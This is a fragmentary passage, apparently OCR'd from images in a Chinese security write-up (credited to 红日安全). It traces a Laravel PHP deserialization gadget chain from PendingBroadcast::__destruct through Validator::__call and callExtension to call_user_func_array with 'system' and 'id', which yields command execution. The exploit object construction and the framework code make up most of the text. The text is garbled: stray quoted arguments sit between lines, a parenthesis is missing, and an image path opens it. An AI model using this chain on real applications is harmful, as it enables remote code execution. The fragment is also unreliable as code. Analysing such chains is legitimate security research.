 new \Illuminate\Broadcasting\PendingBroadcast(
new \Illuminate\Validation\Validator($function),$parameter
'system' 'id'
);
PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event);
} (new \Illuminate\Validation\Validator)->dispatch('id');
Validator
'dispatch' 'id'
public function __call($method, $parameters)
{ ''
$rule = Str::snake(substr($method, 8));
if (isset($this->extensions[$rule])) {
return $this->callExtension($rule, $parameters);
}
throw new BadMethodCallException(sprintf(
'Method %s::%s does not exist.', static::class, $method
));
}
'' 'id'
protected function callExtension($rule, $parameters)
{ 'system'
$callback = $this->extensions[$rule];
if (is_callable($callback)) { 'system' 'id'
return call_user_func_array($callback, $parameters);
} elseif (is_string($callback)) {
return $this->callClassBasedExtension($callback, $parameters
}
}
红日安全